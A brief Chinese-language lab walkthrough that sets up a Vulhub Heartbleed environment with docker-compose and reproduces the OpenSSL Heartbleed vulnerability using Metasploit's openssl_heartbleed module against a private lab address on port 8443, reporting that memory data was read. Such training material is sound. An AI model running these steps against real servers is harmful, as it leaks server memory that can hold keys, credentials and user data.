**一、靶场搭建**

1、Vulhub启动

docker-compose up -d

2、访问8443端口，可看到hello页面



**二、漏洞复现**

1、启动msf，命令如下

msfconsole

2、开启心脏滴血漏洞检测，显示存在漏洞

use auxiliary/scanner/ssl/openssl_heartbleed  
set RHOSTS 10.1.1.171  
set RPORT 8443  
run



3、开启攻击，成功读取数据

set verbose true

exploit

